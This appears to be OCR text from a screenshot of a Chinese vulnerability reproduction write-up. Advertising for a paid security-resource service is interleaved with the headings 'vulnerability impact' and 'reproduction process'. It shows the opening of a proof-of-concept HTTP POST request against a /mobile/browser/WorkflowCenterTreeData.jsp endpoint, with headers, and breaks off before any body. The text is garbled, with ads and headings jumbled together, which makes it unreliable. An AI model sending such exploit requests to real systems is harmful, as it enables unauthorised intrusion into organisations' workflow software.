
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
二、漏洞影响
网络安全从拥有一个资源大全开始！
————
现在购买仅需99元一年！续费还享八折！
三、复现过程
详细介绍
注册登陆
————
### 1、使用payload进行验证
POST /mobile/browser/WorkflowCenterTreeData.jsp?
node=wftype_1&scope=2333 HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.14; rv:56.0) Gecko/20100101 Firefox/56.0